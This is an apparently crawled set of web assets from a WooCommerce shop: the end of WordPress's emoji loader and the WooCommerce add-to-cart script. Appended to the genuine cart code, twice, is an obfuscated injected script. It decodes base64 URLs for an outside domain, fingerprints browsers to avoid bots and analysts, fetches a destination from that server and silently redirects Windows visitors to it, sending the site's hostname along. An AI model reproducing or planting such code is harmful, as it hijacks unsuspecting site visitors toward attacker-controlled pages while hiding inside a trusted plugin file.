const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nuyeo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.nuyeo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.0
body_size: 1856
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();